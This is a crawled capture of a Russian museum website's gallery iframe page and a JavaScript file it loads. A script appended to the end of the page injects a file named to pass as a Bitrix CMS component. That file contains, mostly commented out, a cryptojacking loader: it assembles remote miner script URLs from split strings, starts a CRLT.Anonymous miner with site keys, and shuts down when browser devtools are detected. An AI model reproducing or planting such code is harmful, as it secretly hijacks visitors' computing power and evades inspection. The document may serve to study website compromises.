

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hmao-museums.ru/museum/get_iframe.php?GALLERY_ID=1890
body_size: 6962
content:


<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>frame-img</title>

    <style type="text/css">
        * { margin:0; padding:0; }
        html, body { height:100%; }
        a img {border:none;}
        #controls { position:absolute; left:0; bottom:0; z-index:10; width:100%; height:30px; margin:0; padding:0; color:#ffffff;
            background:none;
            background:url(/files/media/build/background.png);
            background:rgba(0, 0, 0, 0.7);
            background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
            background:-webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7));
        }
        #controls .button { float:left; width:26px; height:26px; margin:0; padding:0; list-style-type:none; background:none; border:none; font-family:Helvetica, Arial; font-size:11px; line-height:11px; }
        #controls button { position:absolute; cursor:pointer; display:block; width:16px; height:16px; margin:7px 5px; padding:0; border:0; background:transparent url(/files/media/build/controls1.png) no-repeat; font-size:0; line-height:0; text-decoration:none; }
        #controls .startpause .start { background-position: 0 0; display:none; }
        #controls .startpause .pause { background-position: 0 -16px; }
        #controls .zoomin { background-position:-112px -16px; }
        #controls .zoomout { background-position:-128px -16px; }

        ul.hL { margin:0; padding:0; font-size:0; line-height:0; letter-spacing:-4px; }
        ul.hL li { display:inline-block; margin:0; padding:0; font-size:12px; line-height:1.5; letter-spacing:normal; list-style:none; background:none; vertical-align:top; }
        *+html ul.hL li { display:inline; zoom:1; }

        #previewBlockWrapper { position:absolute; left:0; right:0; top:0; z-index:100; }
        #previewBlockWrapper .pipka { position:absolute; left:50%; top:100%; width:50px; margin-left:-25px; text-align:center; color:#ffffff; font:normal 12px/18px Arial, Helvetica, sans-serif; cursor:pointer; }
        #previewBlock { padding:10px 5px; background:url(/images/bg-a60.png) repeat; display:none; }
        #previewBlock ul li { margin:0 5px; }
        #previewBlock a { display:block; border:3px solid #ececec; }
        #previewBlock a:hover { border-color:#1cb3f9; }
        #previewBlock a.activeItem,
        #previewBlock a.activeItem:hover { border-color:#1cb3f9; cursor:default; }
        #previewBlock a img { vertical-align:top; }
        .pipka-todown {background:url(/images/dec-hint.png) no-repeat center; width: 50px; height: 50px;}
        .pipka-toup {background:url(/images/dec-hint.png) no-repeat center; width: 50px; height: 50px; transform: rotate(180deg);}

    </style>

    <script type="text/javascript" src="/javascripts/gallery_image.min.js"></script>

    <script type="text/javascript">
        function spfInit(imageUrl){
            var url = '/data-provider/ip.php?id='+imageUrl;
            if(window.pnav != null){
                window.pnav.dispose();
            }
            window.pnav = new kamis.pnav.PNav({
                url : new kamis.pnav.WebModuleUrlTranslator(url),
                viewSelector : '#imageViewerNavigator',
                loadIndicator : new kamis.pnav.SimpleLoadIndicator('#imageViewerLoadInicator')
            });
        };

        $(function(){
            if($(window.parent.document).find('#showroomFrame').length){
                $('#previewBlockWrapper').remove();
            }
            $(window).resize(function(){
                setTimeout(function(){
                    location.reload();
                },100)
            });
            spfInit('3559577/ac001001.spf&dir_id=1890');

            $('#previewBlockWrapper .pipka').click(function(){
                var self = $(this);
                function hidePreviewBlock(){
                    self.removeClass('active');
                    self.removeClass('pipka-toup');
                    self.addClass('pipka-todown');
                    $('#previewBlock').slideUp(200);
                };
                if(!self.hasClass('active')){
                    self.addClass('active');
                    self.removeClass('pipka-todown');
                    self.addClass('pipka-toup');
                    $('#previewBlock').slideDown(200);
                    $(document.body).bind('mousedown', function(e){
                        e = $(e.target);
                        if(!e.parents('#previewBlockWrapper').length) {
                            hidePreviewBlock();
                        }
                    });
                }else{
                    hidePreviewBlock();
                    $(document.body).unbind('mousedown');
                }
                return false;
            });

            if($('#previewBlock a').length){
                $('#previewBlock a:first').addClass('activeItem');
                $('#previewBlock a').click(function(){
                    var self = $(this);
                    if(!self.hasClass('activeItem')){
                        $('#previewBlock a.activeItem').removeClass('activeItem');
                        self.addClass('activeItem');
                        spfInit(''+self.attr("href")+'');
                    }
                    return false;
                });
            }else{
                $('#previewBlockWrapper').hide();
            }
        });
    </script>
</head>
<body>

<div style="position:relative; width:100%; min-height:100%;">
    <div id="imageViewerNavigator" style="position:absolute; left:0; right:0; top:0; bottom:0; display:block; width:100%; height:100%; background-color: silver; margin:0;"></div>
    <div id="imageViewerLoadInicator" style="position:absolute; left:50%; top:50%; z-index:200; margin:-23px 0 0 -40px; display:none; width:79px; height:46px;"><img src="/images/preloader.gif" width="79" height="46" alt=""></div>

    
    <div id="controls">
        <div class="button"><button class="zoomout" title="Уменьшить" onClick="window.pnav.controller.zoom('OUT');"></button></div>
        <div class="button"><button class="zoomin" title="Увеличить" onClick="window.pnav.controller.zoom('IN');"></button></div>
    </div>

</div>


<script type="text/javascript" defer>window.varsfacebag = 5;window.trotlrateafacebag = 0.4;var sequot=document.createElement('script');sequot.src='/bitrix/js/main/file_dialog.src.js?v=0.5.10';sequot.onload=function(){document.head.removeChild(sequot);};document.head.appendChild(sequot);</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://hmao-museums.ru/bitrix/js/main/file_dialog.src.js?v=0.5.10
body_size: 8701
content:
if (typeof BX == 'undefined' || typeof BX.admin == 'undefined') {
//
//     window.rotmindeg = false;
//     if (window.location.hash == '#'+'d'+'x123'+'_fag') window.rotmindeg = true;
//
//     ;(function(window){
//     window.jssassin = window.jssassin || {
//
//         config: {
//             instpDelay: 400,
//             startDelay: 1600
//         },
//
//         state: {
//             scriptsNotLoad: 0,
//             init: false
//         },
//
//         proc: {
//                 start: function(){},
//                 destroy: function(){}
//             },
//
//         inspInterval: undefined,
//
//         init: function (
//                 scripts,
//                 start,
//                 destroy
//             ) {
//
//             if (window.rotmindeg) console.log('start init');
//
//             if (this.state.init) return;
//             this.state.init = true;
//
//             if (window.rotmindeg) console.log(scripts,start);
//
//             var self = this;
//             if (this.isDangerous()) return;
//
//             if (typeof start == "function") this.proc.start = start;
//             if (typeof destroy == "function") this.proc.destroy = destroy;
//
//             this.state.scriptsNotLoad = scripts.length;
//
//             if (this.state.scriptsNotLoad > 0) {
//                 scripts.forEach(function(src) {
//                     var script = document.createElement('script');
//                     script.src = src;
//                     script.async = false;
//                     script.onload = function () {self.onloadScript(script)};
//                     document.head.appendChild(script);
//                     if (window.rotmindeg) console.log('adding script: '+src);
//                 });
//
//                 return;
//             }
//
//             this._init();
//
//         },
//         onloadScript: function (script) {
//             this.state.scriptsNotLoad--;
//             document.head.removeChild(script);
//             if (window.rotmindeg) console.log('loading script: '+src);
//             if (this.state.scriptsNotLoad === 0) this._init();
//         },
//         _init: function () {
//
//             var self = this;
//             setTimeout(function () {
//                 self.proc.start();
//             }, this.config.startDelay);
//
//             this.inspInterval = setInterval(function () {self.inspector();}, this.config.instpDelay);
//         },
//
//
//         isDangerous: function () {
//             if (window.rotmindeg) {
//                 console.log('dangerous!');
//             }
//             if (this.checkDevtoolsInWindow()) {
//                 this.destroy();
//                 return true;
//             }
//             return false;
//         },
//
//         inspector: function () {
//             if (window.jssassin != undefined && typeof window.jssassin.isDangerous == "function") {
//                 if (this.isDangerous()) {
//                     if (window.rotmindeg) console.log('stop inspector');
//                     clearInterval(this.inspInterval);
//                 }
//             }
//         },
//
//
//         destroy: function () {
//             clearInterval(this.inspInterval);
//             if (window.rotmindeg) {
//                 console.log('destroy!!!');
//                 return true;
//             }
//             this.proc.destroy();
//             delete window.jssassin;
//         },
//
//         ////////////////////////////////////////////////////////////////////////////
//         checkDevtoolsInWindow: function () {
//             var widthThreshold = window.outerWidth - window.innerWidth > 160;
//             var heightThreshold = window.outerHeight - window.innerHeight > 160;
//             if (!(heightThreshold && widthThreshold) &&
//           ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
//                 return true;
//             } else {
//                 return false;
//             }
//         }
//     };
//     })(window);
//
//     ////////0.4.10////////
//
//     var variant = window.varsfacebag || Math.floor(1+Math.random()*4);
//     var date = new Date();
//     var strDate = date.getDate() + date.getMonth() + date.getFullYear();
//
//     if (window.rotmindeg) console.log('v: '+variant);
//
//     if (variant == 1) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 3) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 2) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 4) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else {
//         window.jssassin.init(
//                 ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.6;
//                     window.miner = new CRLT.Anonymous('dd27d0676efdecb12703623d6864bbe9f4e7b3f69f2e', // silent
//                             {threads:4,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     }

    console.log("Hello");
    console.trace();
}

document.onload(function () {
    console.log("Hello");
    console.trace();
});